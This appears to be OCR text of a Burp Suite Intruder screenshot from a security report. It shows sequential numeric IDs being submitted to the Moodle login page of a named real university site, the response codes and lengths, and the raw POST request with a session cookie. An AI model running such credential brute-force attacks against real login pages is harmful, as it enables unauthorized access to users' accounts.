 Intruder attack 8
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
84 13020200084 303 804
85 13020200085 200 55840
86 13020200086 303 804
87 13020200087 200 55840
88 13020200088 303 804
89 13020200089 200 55840
90 13020200090 303 804
91 13020200091 200 55840
92 13020200092 303 804
93 13020200093 200 55840
94 13020200094 303 804
95 13020200095 200 55840
96 13020200096 303 804
97 13020200097 200 55840
98 13020200098 303 804
99 13020200099 200 55840
100 13020200100 303 804
Request Response
Pretty Raw \n Actions
1 POST /login/index.php HTTP/1.1
2 Host: kalam.umi.ac.id
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 84
9 Origin: https://kalam.umi.ac.id
10 Connection: close
11 Referer: https://kalam.umi.ac.id/
12 Cookie: MoodleSession=42jghjkidksgfac7lorsog0m9i; intelliboardPage=site; intelliboardParam=1; intelliboardTime=30;
MOODLEID1_=%25AC%25DD%2519%25E0a0%25FB%25C5%25EBb2
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
Search... 0 matches
Finished